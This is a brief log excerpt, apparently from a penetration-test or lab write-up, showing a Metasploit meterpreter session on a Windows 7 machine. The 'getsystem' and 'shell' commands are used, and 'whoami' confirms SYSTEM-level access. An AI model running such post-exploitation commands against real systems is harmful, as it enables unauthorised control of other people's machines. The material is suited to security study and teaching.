 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>